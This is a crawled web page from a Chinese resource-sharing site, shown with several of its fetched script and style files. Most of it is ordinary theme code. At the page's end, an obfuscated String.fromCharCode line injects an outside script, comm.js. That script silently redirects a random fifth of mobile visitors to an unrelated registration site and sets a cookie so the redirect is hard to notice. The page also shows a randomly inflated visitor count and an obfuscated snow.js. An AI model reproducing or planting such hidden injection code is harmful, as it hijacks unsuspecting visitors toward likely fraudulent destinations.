            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/plugins/mutree/css/mutree.css
body_size: 412
content:
/**
 *Author: Vance
  *留个版权吧
*/ 
.post-directory .directory-body-warp {
    position: absolute;
    padding: 10px;
    border-radius: 5px;
    right: 120%;
     display: none;
    top: 0;
    width: 180px;
    background: #fff;
    color: #37373a;
    overflow: auto;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
}
.post-directory-icon img {
    width: 24px;
    height: 24px;
}
.post-directory {
    position: fixed;
    right: 20px;
    z-index: 999;
    bottom: 50%;
    padding: 5px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
    padding-bottom: 0;
}


.post-directory .directory-title {
    font-size: 16px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
    margin-bottom: 5px;
    font-weight: bold;
}
.post-directory .directory-body-warp .directory-main {
    overflow: auto;
    max-height: 350px;
}
.post-directory .directory-body-warp {
    text-overflow: ellipsis;
    white-space: nowrap;
}
.post-directory .directory-item[data-mutree] {
    padding: 4px;
    border-radius: 4px;
}
.post-directory .directory-item[data-mutree]:hover {
    background: #3fb7ff38;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js
body_size: 4196
content:

function isMobile() {
    var userAgentInfo = navigator.userAgent;

    var mobileAgents = ["Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod"];

    var mobile_flag = false;

    //根据userAgent判断是否是手机
    for (var v = 0; v < mobileAgents.length; v++) {
        if (userAgentInfo.indexOf(mobileAgents[v]) > 0) {
            mobile_flag = true;
            break;
        }
    }
    var screen_width = window.screen.width;
    var screen_height = window.screen.height;

    //根据屏幕分辨率判断是否是手机
    if (screen_width < 500 && screen_height < 800) {
        mobile_flag = true;
    }

    return mobile_flag;
}
$('#godown,.comment').click(function() {
    var href = $(this).attr("href");
    var pos = $(href).offset().top - 35;
    $("html,body").animate({
            scrollTop: pos
        },
        200);
    return false;
});
$(function() {
    var windoww = $(window).width();
    $('#mobile-menu-button').click(function() {
        $('#mobile-menu-button').toggleClass('active');
        $('.sjj_nav').toggleClass('nav_show');
        //判断开启暗夜
        if(getCookie('setnight')== 'true'){
            $(".sjj_nav").addClass("night");
        }
    });

    $('.sjj_nav ul li i').click(function() {
        $(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
        $(this).toggleClass('sjj_nav_i_se');
        $(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
    });
    $('.sp_nav_xjb').html(
        '<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>'
    );

});
$(function() {
    $("#toolbar").each(function() {
        $(this).find("#totop").click(function() {
            $("html, body").animate({
                    "scroll-top": 0
                },
                "fast")
        })
    });
    var d = false;
    $(window).scroll(function() {
        var X = $(window).scrollTop();
        if (X > 500) {
            $("#toolbar").data("status", true)
        } else {
            $("#toolbar").data("status", false)
        }
        if ($("#toolbar").data("status") != d) {
            d = $("#toolbar").data("status");
            if (d) {
                $("#totop").addClass("active");
            } else {
                $("#totop").removeClass("active");
            }
        }
    })
});
$('#openStylePick').on('click',
    function() {
        $('#set-style').toggleClass('active');
    });

$('.article-content img').parent('a').attr('data-fancybox', 'gallery');
/*打卡签到三合一*/
function addEditor(a, b, c) {
    if (document.selection) {
        a.focus();
        sel = document.selection.createRange();
        c ? sel.text = b + sel.text + c : sel.text = b;
        a.focus()
    } else if (a.selectionStart || a.selectionStart == '0') {
        var d = a.selectionStart;
        var e = a.selectionEnd;
        var f = e;
        c ? a.value = a.value.substring(0, d) + b + a.value.substring(d, e) + c + a.value.substring(e, a.value.length) : a
            .value = a.value.substring(0, d) + b + a.value.substring(e, a.value.length);
        c ? f += b.length + c.length : f += b.length - e + d;
        if (d == e && c) f -= c.length;
        a.focus();
        a.selectionStart = f;
        a.selectionEnd = f
    } else {
        a.value += b + c;
        a.focus()
    }
}
jQuery(document).ready(function($) {
    var myDate = new Date();
    var mytimeh = myDate.getHours();
    var mytimem = myDate.getMinutes();
    var g = document.getElementById('comment') || 0;
    var h = {
        daka: function(obj) {
            addEditor(g, '打卡成功，现在时间：' + mytimeh + '点' + mytimem + '分' + '记得每天坚持打卡哦！[aru_22] \n');
            $(obj).css('display', 'none')
        },
        zan: function(obj) {
            addEditor(g, '你的文章写的太好啦，赞一个[aru_55]\n');
            $(obj).css('display', 'none')
        },
        cai: function(obj) {
            addEditor(g, '对方不想跟你说话并向你丢了一朵小黄花[aru_129]\n');
            $(obj).css('display', 'none')
        },
    };
    window['SIMPALED'] = {};
    window['SIMPALED']['Editor'] = h
});

function addcontent(a) {
    layer.prompt({
            title: '请输入内容'
        },
        function(val, index) {
            var g = document.getElementById('comment') || 0;
            var content = $("#comment").val();
            addEditor(g, "[" + a + "]" + val + "[/" + a + "]\n");
            layer.close(index);
        });
}

function up(str) {
    str = str.replace(/\[(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '<$1>');
    str = str.replace(/\[\/(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '</$1>');
    str = str.replace(/\[img\]([^\[]*)\[\/img\]/ig, '<a href="$1" data-fancybox="gallery">[查看图片]</a>');
    return str;
}
$.each($('.comment-content,.comment-excerpt p'),
    function(index, item) {

        $(this).emojiParse({
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists
        });
        var str = up($(this).html());
        $(this).html(str);
    });
var flag = true;
$("#faceBtn").click(function() {
    if (flag == true) {
        $("#comment").emoji({
            button: "#faceBtn",
            showTab: false,
            animation: 'slide',
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists // 注：详见 js/emoji.list.js
        });
        flag = false;
    }
});
$(function() {
    $('.archives').find('ul').hide();
    $('.archives').find('ul:first').show();
    $(".item").click(function() {
        $(this).children("ul").slideToggle("fast").end().siblings(".item").children("ul").slideUp();
    });
})
$('.copy').on('click', function(e) {
    e.preventDefault();
    $('body').append(`<input id="copyInput" value="${$(this).text()}"/>`);
    $('#copyInput').select();
    document.execCommand('copy');
    $('#copyInput').remove();
    layer.msg('内容复制成功', {
        icon: 6
    });
});
//复制方法
function copyText(text) {
    var textarea = document.createElement("textarea");
    var currentFocus = document.activeElement;
    document.body.appendChild(textarea);
    textarea.value = text;
    textarea.focus();
    if (textarea.setSelectionRange)
        textarea.setSelectionRange(0, textarea.value.length);
    else
        textarea.select();
    try {
        var flag = document.execCommand("copy");
    } catch (eo) {
        var flag = false;
    }
    document.body.removeChild(textarea);
    currentFocus.focus();
    return flag;
}
$(document).ready(function() {
    $(".list_down a").click(function() {
        var code = $(this).data("cdk");
        var url = $(this).data('url');
        if (code != '') {
            layer.alert(code, {
                title: '提取码',
                btn: ['复制', '下载'],
                anim: 1 //动画类型
                    ,
                yes: function() {
                    var flag = copyText(code);
                    var zt = flag ? "自动复制成功！" : "自动复制失败！";
                    layer.msg(zt, { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                },
                btn2: function() {
                    layer.msg('正在前往下载页面', { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                }
            });
        } else {
            window.open(url);
        }
    })

    var top = $('#top-header-nav').offset().top;
    $(document).scroll(function(){
        var scrTop = $(window).scrollTop();
        if(scrTop >= top){
            $('#top-header-nav').css({'position':'fixed','top':'0','width':'100%','z-index':'99'});
            $('.sjj_nav').css({'position':'fixed'});
        }else{
            $('#top-header-nav').css({'position':'','top':''});
            $('.sjj_nav').css({'absolute':''});
        }
    })
});
//获取cookie值
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) return unescape(arr[2]);
    else return null;
}
//cookie赋值
function setCookie(name, value, time) {
    var strsec = getsec(time);
    var exp = new Date();
    exp.setTime(exp.getTime() + strsec * 1);
    document.cookie = name + "=" + escape(value) + "; path=/;expires=" + exp.toGMTString();
}

//这是有设定过期时间的使用示例：
//s20是代表20秒
//h是指小时，如12小时则是：h12
//d是天数，例如30天：d30
function getsec(str) {

    var str1 = str.substring(1, str.length) * 1;
    var str2 = str.substring(0, 1);
    if (str2 == "s") {
        return str1 * 1000;
    } else if (str2 == "h") {
        return str1 * 60 * 60 * 1000;
    } else if (str2 == "d") {
        return str1 * 24 * 60 * 60 * 1000;
    }
}
layui.use("element",
    function() {
        layui.element
    });
layui.use('form',
    function() {
        var form = layui.form;
        form.on('switch(setstyle)',
            function(data) {
                $('<div class="mk-dark-mode-sky"><div class="mk-dark-mode-planet"></div></div>').appendTo("body");
                if (data.elem.checked == true) {
                    setTimeout(function() {

                            $(".index-top-ad").addClass("night");
                            $(".index-kuake-ad").addClass("night");
                            $(".index-kuake-ad-textad").addClass("night");
                            $(".footer").addClass("night");
                            $(".index-ad-self").addClass("night");
                            $(".sjj_nav").addClass("night");


                            $(".index-ad-self-top").attr("style","background-color: #42494e;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#42494e;margin: 5px auto;");

                            $("body").addClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "true", "h12");
                } else {
                    setTimeout(function() {

                            $(".index-top-ad").removeClass("night");
                            $(".index-kuake-ad").removeClass("night");
                            $(".index-kuake-ad-textad").removeClass("night");
                            $(".footer").removeClass("night");
                            $(".index-ad-self").removeClass("night");
                            $(".sjj_nav").removeClass("night");

                            $(".index-ad-self-top").attr("style","background-color: #fff;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#FFFFFF;margin: 5px auto;");



                            $("body").removeClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "false", "h12");
                }
            });
    });

function myrefresh() {
    window.location.reload();
}
$(".charge-qq").click(function() {
    $(this).text($("#qq").is(":hidden") ? "保存" : "修改");
    $("#qq").slideToggle();
});


--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 217
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 5) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.w2zcr7.com:9132/entry/register55625/?i_code=45370292'; 
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/snow/snow.js
body_size: 28697
content:
var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x24e8=[_0xodk,'w6E3wqt9wpnDkg7DtU/CqMO3woM=','LMKjwpREwrxcBWLDv8KN','wqBPVDI5','USs4ZVQ=','woTDhDbDnMKd','XcO3w61hwq0=','ZwrDuwQz','wrDDhlxUXQ==','w5tKGV8q','OsKhwp5e','PsK9wotWwrRUJ2HDs8KSwqk=','w74/wqFtwp0=','wrzCsMKgKMKhRQ==','fcOdCzNM','XGcQGx3CicK5wovDhcKRwrA4woE=','ZjfDrDs3','D8OOw4JaDGk=','w6o5wqttwpTDnjLDtU7CksOkwpzDhg==','acKYwqDCnnc=','woU0BgcZFVTDisK2cMKrMFI=','w6MeHTLCp8OINkzClkFZUsOCwoU=','w4TDusKCdVo=','EkwFNA==','wogVAjh2w74=','wqTDgWdfw79Tw7U=','e8OUDjlE','IE5lfgY=','w7MZbzzCrMO0w5oIw7l8TwnDl1LCvw==','N8OAwrV9woc=','VsKnwq5xVw==','wrHDoFdOw7U=','w6hvXmLDpw==','wp8Zwos9w5I=','YMKdw4jDpMKj','RMKHbcKhHsKN','w5F4QmvDsHdIw4hMw4PDtcOgwq0=','QlwU','ccKjw4rDt1Q=','P8ODUsOJwrg=','eMK/w43CiEE=','ZcKPw7zDu3A=','wocKITx3w7Q=','w4fDosKBSk8=','CVUHOjk=','csKKw4LDsXo=','w55ICB7DpQM=','ay8YTWM+','w7HDmcKrZ15PUcKYfw==','wqMvwoEXw6rCmMKhZk7DrcOeB27ClARDw6ZvVg8=','LEwlCxY=','e8OwJzVhc0rDkS4=','wrduTwwneAl1wrE=','wqDDsSzDjcKKw4HCjMOoJHQDDgfCscKA','ZhrDrigR','wp3DrnjDmGc=','wqvDnVd1w7pJ','ScKaw5wOwqw=','w7bDn3Btw5U=','wrPCkE1KSw==','wqLDt23Dum3Cqg==','JcKEwpVXwr9I','wp4YETJ+w74=','BsObw5tYCnksGcOlG8KHw5c=','d8KfwrfCnn5EwqfCrcO3w6M8w7RuwqgQ','RMK6w4/DgcK8NAHChzMUV8KZGw==','w6ZNEy/Dgg==','w6kZcz/Cq8O2w5gGw59gZQDDilPCkg==','w6kaYSzCr8Orw6gXw6VjdSDDkVLChQ==','w68dwqJjwoU=','w6DChW8Sw510LA==','esOKKA9a','w6LDl8K3clJV','fRvDt3Uj','wqDDrzXDhcKFw5HCpsOoJFMWHgXCscK8SC/Csg==','UcKHasKJCsKBJMKswqPCmD3DlMOawqJcw5Fm','w5RzCQ7Drw/DscKLwqw=','aisyQFs=','V8Kyw4vDuXk=','wpghwqUx','wrPDpm/Dvm7CvVDChjcVwo8=','wogrwrEkUMO4NA==','cB8sf30=','w7XDn8Kh','w7QaGxXCpsOa','d8KCwobChXtT','eSEOVQ==','wqNzQw0laR5xwpHDucKDw7skw6nCsQ==','U8OnIMOtc8Ksw6lsbVA=','EsO5wpFSwpfDmsKsw5TCsi4=','WcOlJ8Otb8KPw5dhfUzDvQ==','w5rDv8KhIEXChxXCuy4Sw68=','wq3CiGpybQ==','wqQea8KYUMOz','wqHDgXtuw79Zw7MLIQ==','XcODw5NZwpwIB8KpwqzDqX4=','wpYpBwcXCEPDn8Kh','CBvCmMKOKE9dwooewqFSwqhoLw==','wp7DpMKVwp7DosO8','w4NoAg==','VcKNa8KmEA==','w7cLDBHCrw==','EUITHg1Sw4TChMKswqA=','S1wMwqLCv8O4WA==','wpQ5w6fDuA==','XngOChLChMKRwoLDlsKpwrwx','woANMDli','wp7CjXZacg==','wo41w5nDlMOr','wrcXwpwBw70=','w4zDrFbDpcKNwrg=','SMOTGzRU','wrcQbMKXSQ==','VMOJw5RBwpwP','RcKNbMK8','dcO6GQlY','wqfCvMKzKg==','a8O2MyQ=','EMK9AsKzwoBRwplkfw==','w6A4wrZtwpTDmT/DtX/CrsO4wojDl8KrVg==','ccKCw67Cn04=','woU0BgcZFVTDisK2','w6YbYSDCr8Or','cMKIw7vDn34Pw5c=','fsOzKCplaQ==','wogrwqwnR8O+FBF8G8O8d8KddnfDvcOGwrM2','w5BgY03DvQ==','D8OKw4VZCHgtCMOvHsKYw4E=','L2hkTw8hwp8=','VAUZRUg=','wpjCnXhScw==','TWYQwpbCmw==','wq8qw7jDrsOw','wocrGBYWGG7DgA==','wr7Ci3BUWwVpPMON','woA2HzAh','w4JrVWvDqWE=','SMKew5zCh3Q=','DFYYOQ==','w7TDmsKkeFpV','wqfCusK7Ow==','L8OfwpNmwpY=','w6YYcg7Cq8O7w5M=','cjHDpjs+C8OLwrTDow==','w5rDsljDusKHwr/Dt8Ouwo0=','QnQrwqLCnA==','w6sSeTg=','W8KHTsKAPA==','wrDChsKDP8KO','HMOHccODwrI=','w7PDnUBZw4kE','wq1+diI9','wq3ChWxBVx8=','wocDw4PDrMO0','w5jDsMKnKFI=','wpvDrsK1wr3Dvw==','w5PCrHoRw60=','GMKnwrhiwrQ=','Fn5tbBwtwprDo8K1XMKwwoPCtDpLw7p4w7InLyzDpMK7w5zDm8OAw4fCkx7CvVjCgDDDtMK6wrNOw7cjw5RCLxPCinJgwp4Tw45MBydCJE9+AMKr','wpt3Wg==','wqg3OgUr','w7wOKjDCiQ==','w5rDoUXDr8KFwrg=','GcKxH8KUwptEwoU=','SsOoPMOpbMKI','woPDpMKfwqzDpsO1w7M=','Mk85Jy4=','w6XDrMKdXU4=','wrbDmwTDpsKV','w6MWw503ew==','w7Aaw5M7eQ==','d8OsL8OYWQ==','PhLCh8KMKg==','Z8KHJMKWwqM=','XsKew7vDvlk=','C8OlwpBDworDucK8w4DCow==','U0UGwpDCosOnfMKKw4ZiwpDDhcKUFG3DmsKRw4LClcOL','FU0BNB5Hw7TCmcKhwrXDmQ==','FcK2GMKqwpNKwoludcKBw4rCmMKAPcOhw5k/eQ==','eMKaw70MwpYzT8OKwrg=','HRvCgcKnMktlwps3wqxFwro=','TcKww4rCmG8=','w6JAfXzDlQ==','woEFw6jDksOp','w6Q3wqx3wqbDgyXDvFnCj8OiwoLDhg==','ccOyKCZlaXfDgCXDhk5Zwqgsw5w=','w7Ubw7E4WVtHHBkBAMKnwpJww7bCi8KGw6A=','wrcxwowbw7/CicKJZ0nDk8OLCmvCniR/w7Zz','VkcNwoXCucO2RMKUw4o=','TcOgKsO8aQ==','wrLDj2d7w7ND','V8KEA8KzwqU=','X8KRXMKnAMKR','czHDrDY=','wr3Cu8KnKsK7ZsKzE8KswrM=','ciAESXwaw6vCt23DsQ==','GMO7wpZSwovDucKSw5nCojJu','WcKiwonCsl4=','CMO1ScOSwphi','w4XDplHDvcKNwr/DmcO3wozDtU8=','wp4LDCd8w7nCuMOfw78=','w6gSaSzCosOs','Z8Krw5zDsk0=','wpsdw6XDpsOQ','w7TCjHARw44=','cCjDhhUP','aMO+OyBtaQ==','wrPDs1FUb8K4','wq5vYhcsdQ==','w7DDmcKhag==','ehvDuG88N8OMJ8KmwrpNw75GAjs=','w70bw7YwSmdLGhA6AA==','wrLDuFZWdcKEFB8uT8Oo','w5rDv8KhIEXChwrCtyMBw6/Dig==','G8O4UsOWwptlw4HDn8O/WC7DjA==','wpzDhXVrRg==','GsO1wpRUwoM=','BMOEw4VJBXQRCMOu','F8OyXcOAwpBlw4HDn8O/WC7DjA==','w75LPA==','ABzChsKtJ1o=','DsO5wptSwoPDpMKrw5XCog==','EsKtH8KkwoZXwo9v','NRHCmMKDEQ==','MU8IKT8=','VMKTwrFxVxjCng==','wrrCs0xkbA==','GsO6wps=','wqhIYzEB','w6fDrFTDtsKq','HcOiwr5BwrU=','wqkgwq4/V8O3MAx8Bg==','fMOPA8Oecw==','dwUFbUQ=','woXDqnNNw7E=','E8KyM8O1C8K7w6ttYF7Dp8K6w75TQ8KDwpV3w6EQwpHDhcOyw48hb8KVcsOTbA==','AMKmw5s=','wo3Dt1RYdQ==','wp3Dq8KIwojDqcOjw7fCtMK2Hj9iFjrDrcO3wqc=','wofCu8KHFsKj','QsOBOcOuRQ==','wrI2wpM=','w4FkSH3Don5sw49Mw7HDt8Onwr1u','YHAh','wp0XDCR1w6HCoMOEw78=','w6pMN28lBUQfPms2VcOwWSRx','cDDDoSI+FsOMwr7Dvw==','C8O6VMOEwpN9w6jDkcOzYBnDkcKuKxJNRMKgajRdw54dB8Kx','DnIbBy8=','wq7CinFXXABmMsOac8KGwqdDKcKuN8KB','HBDCg8K/IkJXwoQrwrN/wqtqOFo=','WcKBw53DvXs=','wqE4w4jDm8Oa','w6LCtBnDq8Kgw6DCiQ==','w61zXGzDtn1gw58Ew5nDtcOswrJYPiwHwosqw5zDl8KTw67CpTE3woVHw5M6dV0jw4TCl8KNWsKCwr4fwqx0K8KhSGTDsMKTTsO5E1ESYVhyw5bCmMOrb0N/w5JaeFPDo8OoBcKMwofClsKKdg==','wrnDiGd1w7NLwrAZNjLCvWXCp8O9wrnChRDCvC48cMKawo4nasKjwrBfwrcuZcOsK0JtwpEhYVPChcKpw4hqwqDCt0PCsMKiWFrDtwHCrsO2WcOHEcKRdxfCjGbCqyRPScORDWVRRj4=','w78dGxvCpsOSKVvCp05YVcOAwoTCs8Kyw43ChsOqwrcrw6cyw68zBBLCtVLCkCIjwo/Du2lMMMKyw5Z7c8Ojw5dww5tlMcK3wrvCgCZcdHzCscK7','woPDtHhKw5E=','wrDDunDDuGs=','bWImwrTCug==','woLDmXHDtUU=','w6YmUz/CjA==','wrXDi3dxw7dE','JGR3Wiw=','f8Kpw47Cv20=','wrDCh39weA==','Z8KoI8Kywqo=','wqbDgV50w58=',